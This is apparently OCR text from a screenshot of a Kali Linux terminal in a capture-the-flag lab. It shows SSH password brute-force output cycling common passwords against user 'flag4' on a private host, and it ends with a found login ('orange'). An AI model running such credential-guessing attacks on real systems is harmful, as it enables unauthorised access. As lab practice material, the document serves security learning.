 qterminal
01:06 AM
64%
root@kali:~
File Actions Edit View Help
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: sparky (119 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: spring (120 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: steven (121 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: success (122 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: sunshine (123 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: victoria (124 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: whatever (125 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: zapata (126 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: 8675309 (127 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: amanda (128 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: andy (129 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: angel (130 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: august (131 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: barney (132 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: biteme (133 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: boomer (134 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: brian (135 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: casey (136 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: cowboy (137 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: delta (138 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: doctor (139 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: fisher (140 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: island (141 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: john (142 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: joshua (143 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: karen (144 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: marley (145 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.5 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: orange (146 of 3560 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.5 User: flag4 Password: orange [SUCCESS]
(root💀kali)-[~]
#